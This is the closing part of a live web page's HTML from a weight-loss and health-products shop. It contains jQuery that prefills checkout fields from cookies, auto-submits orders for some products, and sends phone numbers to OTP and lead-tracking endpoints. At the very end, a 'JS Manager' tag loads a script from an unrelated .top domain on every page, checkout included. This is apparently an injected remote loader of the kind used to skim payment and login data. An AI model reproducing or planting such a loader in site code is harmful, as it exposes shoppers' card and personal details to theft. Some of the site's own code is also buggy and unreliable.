        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/9-ketosis-signs-in-your-body.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/9-ketosis-signs-in-your-body.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/9-ketosis-signs-in-your-body.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-19 14:00:00 by W3 Total Cache
-->